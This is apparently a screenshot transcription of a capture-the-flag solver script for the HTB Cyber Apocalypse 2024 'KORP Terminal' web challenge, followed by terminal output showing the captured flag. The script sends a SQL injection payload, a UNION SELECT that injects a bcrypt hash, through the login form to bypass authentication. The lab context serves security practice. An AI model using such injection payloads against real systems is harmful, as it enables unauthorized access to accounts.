 solver.py
solver.py > ...
1 import requests
2
3 URL = "http://83.136.249.253:58663/"
4
5 theHeader = {
6 "Content-Type": "application/x-www-form-urlencoded"
7 }
8
9 payload = {
10 "username": "' UNION SELECT '$2a$10$9Dwa68lPPewKU3HeC/
iUruwVPeEjgID9dTmb/j3A6APlxCmUdt4oG'-- -",
11 "password": "meow"
12 }
13
14 data = requests.post(URL, headers=theHeader, data=payload)
15
16 print(data.text)
17
18
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
PS D:\CTF\HTB 2024 - Cyber Apocalypse\Web\KORP Terminal> & C:/Users/ AppData/Local/
Programs/Python/Python312/python.exe "d:/CTF/HTB 2024 - Cyber Apocalypse/Web/KORP Termin
al/solver.py"
HTB{t3rm1n4l_cr4ck1ng_sh3n4nig4n5}